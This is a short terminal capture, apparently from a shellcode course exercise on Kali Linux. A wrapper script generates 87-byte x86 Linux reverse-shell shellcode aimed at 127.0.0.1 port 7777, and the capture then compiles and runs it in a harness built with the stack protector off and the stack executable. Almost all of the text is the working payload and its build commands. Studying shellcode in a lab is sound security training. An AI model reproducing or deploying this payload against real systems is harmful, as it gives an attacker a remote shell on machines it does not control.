 root@kali:~/slae/ex2# ./wrapper.py 127.0.0.1 7777
WARNING: That port number causes a NOP value in the shellcode.
\x31\xc0\x66\xb8\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\
x80\x89\xc3\xb1\x03\xcd\x80\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf7\x66\x
b8\x6a\x01\x31\xff\xbf\x90\x11\x11\x12\x81\xef\x11\x11\x11\x11\x57\x6
6\x68\x1e\x61\x66\x6a\x02\x89\xe1\xb2\x66\xcd\x80\x50\x68\x2f\x2f\x73
\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\
x80
root@kali:~/slae/ex2# subl shellcode.c
root@kali:~/slae/ex2# gcc -fno-stack-protector -z execstack shellcode
.c -o assign2 && ./assign2
shellcode.c:8:1: warning: return type defaults to ‘int’ [-Wimplicit-i
nt]
 main()
 ^~~~
Shellcode Length:  87